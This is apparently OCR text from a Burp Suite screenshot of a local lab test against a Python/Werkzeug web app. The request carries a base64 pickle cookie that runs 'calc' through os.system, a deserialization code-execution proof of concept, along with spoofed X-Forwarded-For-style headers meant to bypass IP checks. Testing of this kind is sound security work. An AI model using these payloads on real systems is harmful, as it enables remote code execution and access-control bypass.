 HaE
1 ×
Send
Cancel
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.133.224.99:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Cookie: user = gASVHAAAAAAAAACMAm50lIwGc3lzdGVtlJOUjARjYWxjlIWUUpQu
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.2
11 X-Originating-IP: 127.0.0.2
12 X-Remote-IP: 127.0.0.2
13 X-Remote-Addr: 127.0.0.2
14 Priority: u=0, i
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Fri, 20 Sep 2024 06:55:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 11
6 Connection: close
7
8 Hello Guest
Search
0 highlights
Professional / Community 2024.7.6 released to Stable
channel. Fixes some bugs and upgrades Burp's browser.
See release notes
Update on next restart Update and restart
Request query parameters 0
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Done
185 bytes | 708 m